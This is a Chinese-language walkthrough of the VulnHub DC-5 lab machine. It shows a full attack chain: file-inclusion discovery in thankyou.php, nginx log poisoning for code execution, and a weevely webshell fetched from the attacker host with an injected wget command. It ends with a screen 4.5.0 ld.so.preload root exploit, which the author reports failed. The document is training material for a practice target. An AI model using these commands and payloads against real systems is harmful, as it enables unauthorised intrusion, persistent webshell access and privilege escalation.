综合实战第二章

DC-5

环境准备

靶场下载:https://www.vulnhub.com/?page=2&q=dc

攻击机:

kali 192.168.3.134

win7 192.168.3.137

靶机:DC-5 192.168.3.166

信息搜集

枯燥乏味的信息搜集



nmap -p- -A 192.168.3.166



访问80端口看看有什么有用的信息



在这里可以提交表单看一下



发现这玩意会随着刷新而变化





抓包看看

穷举一下看看有哪些文件名



把他扔到intrude里





payload选择filenames-short和filenames-long

开始穷举





扫到这些玩意



发现footer页面

每次刷新他都会变,说明之前的页面可能调用了footer



继续抓包,对参数进行穷举

设置两个参数



模式选择这个



第一个攻击载荷选择filename-short和filename-long



第二个攻击载荷选择fuzzing-full

穷举出来前面的名字是file



再次进行抓包,这次对file后面的信息进行破解

payload选择fuzzing-full

与众不同的东西就出来了,访问看一下

出现漏洞

漏洞利用



进入kali,在kali中打开burpsuite







访问日志文件

http://192.168.3.166/thankyou.php?file=/var/log/nginx/access.log



此时我们随便构造一个链接

192.168.3.166/test1

访问,然后在日志里搜索

也就是说,我们可以构造一句话木马



抓包

构造一句话木马

GET /test1! HTTP/1.1



回到日志里查看一下

后面没跟东西,此时我们做一下测试



http://192.168.3.166/thankyou.php?file=/var/log/nginx/access.log&a=phpinfo();

成功打开phpinfo

把这个包抓到burpsuite里,扔到repeater里备用

上传木马

准备构造木马

weevely generate 123456 dcmuma.php



然后打开httpserver

python -m SimpleHTTPServer

做完这些后,打开burpsuite,拿出我们之前抓到的包

构造参数

GET /thankyou.php?file=/var/log/nginx/access.log&a=system('cd /tmp;wget http://192.168.3.134:8000/dcmuma.php;chmod +x dcmuma.php'); HTTP/1.1

可以看到上传成功



进行测试

weevely http://192.168.3.166/thankyou.php?file=/tmp/dcmuma.php 123456

成功连接

提权



查找有啥玩意能够进行提权

find / -perm -4000 2>/dev/null

找到一个这玩意,可以看看有没有什么漏洞可以利用



searchsploit screen 4.5.0

先拷贝一下

cp /usr/share/exploitdb/exploits/linux/local/41154.sh 41154.sh

cp /usr/share/exploitdb/exploits/linux/local/41152.txt 41152.txt

先看一下这俩玩意里面有啥

就以41154.sh来看,按照里面的步骤做就好

新建一个libhax.c

把第一段复制过去

然后按照里面的命令执行就好

gcc -fPIC -shared -ldl -o ./libhax.so ./libhax.c

剩下都按照步骤做完就好

最后新建一个runme.sh

然后把最后一段复制进去

echo "[+] Now we create our /etc/ld.so.preload file..."

cd /etc

umask 000 # because

screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed

echo "[+] Triggering..."

screen -ls # screen itself is setuid, so...

/tmp/rootshell

然后把这些玩意都传上去

wget http://192.168.3.134:8000/libhax.so

wget http://192.168.3.134:8000/rootshell

wget http://192.168.3.134:8000/runme.sh

然后运行

./runme.sh

提权失败,白瞎拉到